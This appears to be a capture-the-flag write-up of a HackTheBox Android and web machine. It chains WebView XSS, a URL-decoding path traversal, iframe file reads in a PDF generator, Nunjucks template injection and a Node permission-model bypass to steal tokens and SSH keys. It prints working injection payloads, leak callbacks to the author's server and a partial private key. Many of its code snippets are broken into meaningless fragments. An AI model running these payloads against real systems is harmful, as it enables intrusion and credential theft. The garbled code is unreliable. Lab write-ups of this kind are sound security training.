AndroCat
This medium Fullpwn challenge was a machine like HackTheBox is known for. We get an IP address to connect to through a VPN, and in this case an APK file as a download. The start of this box required some interesting Android-specific vulnerabilities that were fun to learn about, and the rest was Web Exploitation to eventually root the machine.
Analyzing the APK
There is not really anything interesting on the IP we got yet, so we'll look at the APK file that was provided first. Its name is CampusConnect.apk and analyzing it is pretty simple with the right tools. Our goal is now to extract the code in this file and decompile it into readable source code.
The first step is extracting a JAR archive from the APK file, using dex2jar.sh.
Any Java decompiler can now try to turn this bytecode into source code. I like to use the CLI tool procyon for this, but any GUI tool will also work. This extracts and decompiles all bytecode into a folder that you can then open in other IDEs:
# Ubuntu/Debian install via APT
This may take a few minutes, but after this is done you should get a CampusConnect.java/ directory with .java source files. We can find the main code in the MainActivity.java file, or by just guessing the folder that doesn't look like android/google library code. Here are a few files, with many containing uninteresting code:
campusconnect/
├── AdminActivity.java
├── AdminDashboardActivity.java
├── AttendanceTracking.java
├── HomeActivity.java
├── MainActivity.java
├── R.java
├── RegisterActivity.java
├── databinding/
│   ├── ActivityAdminBinding.java
│   ├── ActivityAdminDashboardBinding.java
│   ├── ActivityAttendanceTrackingBinding.java
│   ├── ActivityHomeBinding.java
│   ├── ActivityMainBinding.java
│   ├── ActivityRegisterBinding.java
│   └── ItemLayoutBinding.java
└── utils/
    ├── AttendanceAdapter.java
    ├── AttendanceModel.java
    └── SharedPreferenceClass.java
The MainActivity.java already contains an interesting-looking function:
public void The login() function interacts with an API by sending an email and a password. From this, it may also receive a token or adminToken in the response that it will save to its "shared preferences". It would be useful to find this R.string.app_url value to interact with the API ourselves, but for that, we will need to look at the resources in the APK.
Android Studio has a functionality where you can Profile or Debug APK, and from there parse the resources.arsc file. This reveals both values of the interesting strings:

We found two domains, "campusconnect.htb" and "admin.campusconnect.htb". This other string comes from admin_app_url which is used in AttendanceTracking.java for two different functions, which reveal more API endpoints:
private List The second /api/exportAttendance has some sort of PDF functionality, which may be interesting if we can access it. It adds an admin-token: header through with the stored adminToken value, so we would first have to find such a token.
After we log into the app normally, the HomeActivity.java file will load some HTML with JavaScript:
protected void This reference to file:///android_asset/index.html is a special path, that resolves to the assets/ folder inside of the APK. How how can a file be inside of an APK file you may ask? APK is just a fancy ZIP file that we can extract using unzip to find all raw files!
function
)
function ,
)
)
function ,
)
)
All these APIs are useful to keep in mind as targets for vulnerabilities.
Interacting with the API
Enough code, let's try to connect to them for real, we have the machine IP after all. The IP normally responds with a standard nginx page, but by adding the domains we found to our /etc/hosts file (or C:\Windows\System32\drivers\etc\hosts on Windows) with their IP we got from HackTheBox:
10.129.240.68 campusconnect.htb
10.129.240.68 admin.campusconnect.htb
This allows us to request the domains easily with their name, and will set the Host: header correctly for the server:
Both seem to have similar JSON APIs. In the RegisterActivity.java file we can find a /api/register path that doesn't require authentication, so let's try to make an account and log in with it:
HTTP/1.1 HTTP/1.1In the response, we now get a JWT that we can analyze with jwt.io to see that we are a "student":
Payload =
This is a good point to test for JWT vulnerabilities in the server implementation, manually or automated with something like jwt_tool. But I'll save you time by telling you it is implemented securely on this server.
What we can use the JWT for is the index.js endpoints shown earlier. Putting it in the token: header, we can request posts with a GET to /api/posts, and create them on the same endpoint with a POST.
HTTP/1.1Then this shows up in the GET /api/posts, which are shown on the index.html page normally:
XSS in Android Webview
Now that we have an API to play with, let's try some attacks. We can insert special characters like quotes for SQL Injection, maybe some template injection, or even shell commands? But trying any of these will just make the server respond with exactly what we gave it. No evaluation seems to be done.
One more thing we can try is to test if the post is rendered anywhere, by trying to inject an <img> tag that performs a callback to our server. Keep in mind that HackTheBox machines don't have internet access, so we have to use our own IP which will be accessible through the VPN. We can start a simple server and send a payload in both input fields we have:
; ; ; ) )
;
;
It worked! A callback from the server meaning something is rendering the HTML tags. But hey, take a look at those headers, an Android device is requesting this URL. The com.example.campusconnect app the be exact! Looking at the index.js file it becomes obvious how this worked, as when loading the posts on the Home page our input (i.description) is directly concatenated to the HTML:
..We can add <script> tags that will be evaluated too, so how do we exploit this inside of an Android app? One first idea is to try and leak the "token" stored in localStorage. With this, we might be able to access more secret endpoints. The payload we will use is:
Then to make sure no special characters get in the way, we encode our payload in Base64 and send it to the bot to evaluate:
After a few seconds, our leak is successful!
GET /leak?ZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SnVZVzFsSWpvaWVHTnNiM2N6YmlJc0ltVnRZV2xzSWpvaWVHTnNiM2N6YmtCb1lXTnJkR2hsWW05NExtVjFJaXdpY205c1pTSTZJblJsWVdOb1pYSWlMQ0ptYjNJaU9pSmpZVzF3ZFhOamIyNXVaV04wTG1oMFlpSXNJbWxoZENJNk1UY3dNalF3TkRrMk9IMC53ampySHducFRMN2pJdmxlOWJ2VXIzTmZrUWZLdm5aellXZVdta1pIc01r
We can decode it with jwt.io again to find that it has the "teacher" role. However, trying to use the same endpoints, or when fuzzing for more, we don't find any more access with this token. So what do we do with this XSS instead?
Here's where another interesting snippet comes in. Remember that the Android app is executing our payload, so look at this interesting piece of code that we can find in the APK source code (HomeActivity.java):
this.webView.That seems very odd, especially because no URL is ever requested with "local_cache" in its path. Essentially this code will cache such URLs locally and respond with the locally stored version if it exists. If we request any URL starting with /local_cache/ from our JavaScript payload, it would also go through this function. So maybe some sort of path traversal vulnerability? But .getLastPathSegment() looks like it gets only the last part of the URL without any directories before it. This is where I googled around a bit by for example searching a line in this code function like "if (url.getPath().startsWith("/local_cache/")) {". This led me to an article with almost precisely the same function, definitely the inspiration for this challenge:
https://blog.oversecured.com/Android-Exploring-vulnerabilities-in-WebResourceResponse/
It explains that the .getLastPathSegment() method actually returns the decoded segment, meaning it URL-decodes that last part of the URL. If we request a path something like /local_cache/..%2F..%2Fpath%2Fto%2Ffile it would file to be ../../path/to/file and allow us to fetch any file from on the device. Now the question remains, what file do we exfiltrate?
In the article, they find sensitive data in shared_prefs/auth.xml which seems to be referencing the Android's SharedPreferences interface. Do we have that as well?
;
;
);
);
);
Yes, we do! There is a "user" shared preference that contains an "adminToken" string. This string should give us access to the admin.campusconnect.htb domain we gathered from reading the source code. So let's try to leak the shared_prefs/user.xml file using this vulnerability:
..Encoding it again and sending the post with XSS, we get a callback a few seconds later with the result:
GET /leak?PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0ndXRmLTgnIHN0YW5kYWxvbmU9J3llcycgPz4KPG1hcD4KICAgIDxzdHJpbmcgbmFtZT0iYWRtaW5Ub2tlbiI+ZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SnVZVzFsSWpvaWVHTnNiM2N6YmlJc0ltVnRZV2xzSWpvaWVHTnNiM2N6YmtCb1lXTnJkR2hsWW05NExtVjFJaXdpY205c1pTSTZJbTF2WkdWeVlYUnZjaUlzSW1admNpSTZJbUZrYldsdUxtTmhiWEIxYzJOdmJtNWxZM1F1YUhSaUlpd2lhV0YwSWpveE56QXlOREEzTXpZM2ZRLjBxT202NzNPaU5vcHRZZlE3X3VSN1RaVkMxNUhaaXREUnoxeTNUaXBqYVk8L3N0cmluZz4KICAgIDxzdHJpbmcgbmFtZT0idG9rZW4iPmV5SmhiR2NpT2lKSVV6STFOaUlzSW5SNWNDSTZJa3BYVkNKOS5leUp1WVcxbElqb2llR05zYjNjemJpSXNJbVZ0WVdsc0lqb2llR05zYjNjemJrQm9ZV05yZEdobFltOTRMbVYxSWl3aWNtOXNaU0k2SW5SbFlXTm9aWElpTENKbWIzSWlPaUpqWVcxd2RYTmpiMjV1WldOMExtaDBZaUlzSW1saGRDSTZNVGN3TWpRd056TTJOMzAuMnU1WDQ3UDVibWJKUTVocGJyclFpUkRNMGRkVlhhNTFYQ1JOV1ozMjhSODwvc3RyaW5nPgo8L21hcD4K
We can decode this to find the following XML:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoieGNsb3czbiIsImVtYWlsIjoieGNsb3czbkBoYWNrdGhlYm94LmV1Iiwicm9sZSI6Im1vZGVyYXRvciIsImZvciI6ImFkbWluLmNhbXB1c2Nvbm5lY3QuaHRiIiwiaWF0IjoxNzAyNDA3MzY3fQ.0qOm673OiNoptYfQ7_uR7TZVC15HZitDRz1y3TipjaY
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoieGNsb3czbiIsImVtYWlsIjoieGNsb3czbkBoYWNrdGhlYm94LmV1Iiwicm9sZSI6InRlYWNoZXIiLCJmb3IiOiJjYW1wdXNjb25uZWN0Lmh0YiIsImlhdCI6MTcwMjQwNzM2N30.2u5X47P5bmbJQ5hpbrrQiRDM0ddVXa51XCRNWZ328R8
That's an adminToken! Perfect, now we can see what the other admin.campusconnect.htb is all about.
LFI in Admin PDF renderer
From the APK source code earlier we found one interesting place where admin_app_url was used, in this PDF function:
...
this.export.;
We can request it manually now to see what it returns:
HTTP/1.1This responds with a PDF containing all the registered users:

PDF generation is always tricky, as it is often done by rendering HTML in a headless browser to then print it into a PDF. If this is done on a file:// origin, or without some security settings enabled in the browser, sometimes you can inject local files using an <iframe> to it. The PDF generator will then happily include this in the resulting file.
We can test if Server-Side XSS is possible here by creating a simple <script> tag, using a src= attribute because we want to avoid messing up the document with multiple attempts as we cannot delete users. This way we can just change the script it loads and regenerate the PDF, without each time having to add another user.
By hosting the following script on our IP:
document.. =
we can run it by adding a user and generating the PDF once more:
HTTP/1.1When we view the new PDF, it will have fetched our /iframe.js file and have replaced the HTML with the content of /etc/passwd:
root:x:0:0:root:/root:/bin/bash
...
rick:x:1000:1000::/home/rick:/bin/sh
Reading arbitrary files on a system is a very strong primitive. We can read source code to find secrets or other configuration files, but if we're lucky even SSH Private Keys. A common location for this is ~/.ssh/id_rsa in the user's home directory, so let's try it with the rick user we just found:
document.. =
After changing the above JavaScript and regenerating the PDF, we found the private key!
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA3YnOdryttZFevgOWvFRW2MK6rKYUxDKuRjvET1myhdwp6jWYSSjg
...
XTGKnK2b6o19jVxsfvybZhoI4lRJXBwtI3v6lcSm5UW4aHd4ZsRhrteAGTo2yWIHtt54l0
b2eZebiBql0qcnIQAAAAtyaWNrQHVidW50dQECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
Let's copy and save it to an id_rsa file locally. We confirm this is the correct key by trying to log into the SSH port on the machine, with this private key as the identity file as any user can log in with their private key:
Awesome, that's the user flag. While this gets us half of the points for the challenge, there is still some way to go as the final goal is to get root privileges on the system.
Privilege Escalation through SSTI
After finding ourselves on the machine after logging in with SSH, we can enumerate what things are on the machine. LinPEAS is a very useful script that can be run on almost any Linux machine, and will enumerate potential privilege escalation paths and give otherwise useful information. One of the things it does it check for open ports locally:
))
))
))
A few ports we recognize, but some others seem new. The 1336 and 1337 appear to be the campusconnect.htb domains hosted internally, but 127.0.0.1:8080 is something new:
$ curl localhost:8080
Service Manager
...
The HTML seems like it is a custom web server running locally for the administrator or something. We can view it in our own browser by forwarding this local port to ourselves using SSH:
This will open up a port on our own machine at localhost:8000 that we can visit to forward traffic to the target, which thinks it is still coming from its localhost and will respond.

We can try to add a service here with the + icon, but this doesn't seem to do much. There is also the Email Settings navbar item in the top right which shows an HTML template that we can either save or preview:
Service Manager
Service not working!
Hey there!
The following services are not working:
{% for item in data %}
{{ item }}
{% endfor %}
If you did not request to subscribe, please disregard this email.
Importantly, there is some templating syntax included like {% for item in data %} which looks like Jinja2 for Python. If we can write this template ourselves, a Server-Side Template Injection (SSTI) vulnerability is likely, where we might be able to execute code on the server. This can be confirmed by sending a standard {{ 7*7 }} string and seeing if the response evaluates it to 49:
HTTP/1.1HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 16
Connection: close
{"message":"49"}
Bingo! And we get some more information from the X-Powered-By: header that tells us the server uses the Express framework for NodeJS. There are many different templating libraries, so to discover which one this is I searched on the HackTricks page for anything "NodeJS" related:
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
From here we can quickly conclude that the library used is Nunjucks because it's the only library where syntax like {{ 7*7 }} works. We should be able to easily escape the sandbox to execute shell commands with the following payload:
{{range.constructor("return global.process.mainModule.require('child_process').execSync('id')")()}}
When we send this to the server, however, we get a "message":"Something went wrong!" response that signals some exception occurred, or maybe it got filtered? We can try to encode the payload in Base64 to avoid detection. First with a simple 1+1 payload encoded:
{{range.constructor("return eval(atob('MSsx'))")()}}
Sending this successfully responds with "message":"2", so this must work. Now we try our shell command payload again, and...
{{range.constructor("return eval(atob('Z2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5yZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlY1N5bmMoJ2lkJyk='))")()}}
Something went wrong!
Crap. Still an error?! It's definitely not a filter because the code looks practically identical to the 1+1 payload, and we're sure this should work on Nunjucks. Let's see if it is a simple JavaScript exception that we can catch by slightly altering the payload:
Error: Access to this API has been restricted
Interesting! The exception that seems to be preventing our code from executing is a restriction put in place by the server. Googling for "Access to this API has been restricted" quickly tells us this error is part of the NodeJS experimental permissions feature. It can restrict reading and writing to certain paths on the filesystem and will block any built-in APIs that would allow you to interact with those files. Even a simple payload that tries to read a file will fail here:
.
Error: Access to this API has been restricted
Node Permissions Bypass
Because this is such a new and experimental feature, there are bound to be simple oversights that become vulnerabilities. We can check to node version on the server now that we have access to it:
Checking out the Node.js 20 ChangeLog we can see if any vulnerabilities exist that were patched after 20.5.0. A few related to "permission" jump out, like CVE-2023-32004: Permission model can be bypassed by specifying a path traversal sequence in a Buffer (High).
While this seems useful, it is specifically a path traversal vulnerability requiring at least one path to be allowed in the permissions. I tried for a long time to find some sort of bypass that didn't involve a path traversal, but they all worked this way. I did not know if any path was allowed as the source code of this server is a mystery, likely stored in the unreadable /root folder.
One thing we can check however is the running processes that reveal the permissions in their CLI arguments using ps aux:
|
Sure enough, we find the node process ran by root with the path it allows! /root/serviceManager/ is what should be allowed, but using the path traversal CVE from earlier we can try to escape from this directory.
There is no copy-paste proof of concept of this vulnerability that I could find, so we will make one ourselves. The description is pretty useful saying "by specifying a path traversal sequence in a Buffer". "Buffer" refers to a type in JavaScript that can be created from individual bytes:
> new.
Supposedly, if we create a path traversal sequence in this format, and feed it into a readFileSync() function or similar, we should be able to bypass the --allow-fs-read= permission. Let's try /root/serviceManager/../.ssh/id_rsa to see if root has an SSH key as well:
{{range.constructor(\"return global.process.mainModule.require('fs').readFileSync(new Buffer([47,114,111,111,116,47,115,101,114,118,105,99,101,77,97,110,97,103,101,114,47,46,46,47,46,115,115,104,47,105,100,95,114,115,97]))\")()}}
It worked! Now we have an SSH key we can format (replace '\n' with real newlines) and log in as root:
And there we have it, finally the last flag. Let's make a quick recap of everything we did to get to this point.
- We decompiled the APK and found an API that we can interact with
- Here we found XSS in an Android app and used it to leak locally stored admin credentials
- On the admin site we used an
<iframe>to read local files, and Rick's private key - Logging in as Rick we found another web server running as a Service Manager
- We exploited Server-Side Template Injection with a Node Permissions bypass to read the private key as root
- Logging in with this private key we read the flag in their home directory